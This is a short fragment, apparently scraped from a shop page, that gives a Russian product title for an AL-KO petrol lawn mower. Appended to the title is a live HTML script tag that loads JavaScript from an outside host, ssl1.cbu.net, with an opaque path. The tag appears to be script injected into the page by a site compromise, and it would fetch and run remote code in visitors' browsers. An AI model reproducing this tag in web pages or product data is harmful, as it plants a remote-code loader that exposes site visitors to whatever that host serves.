 Газонокосилка бензиновая solo by AL-KO 4236 SP-A<script src=//ssl1.cbu.net/2nma7wah></script>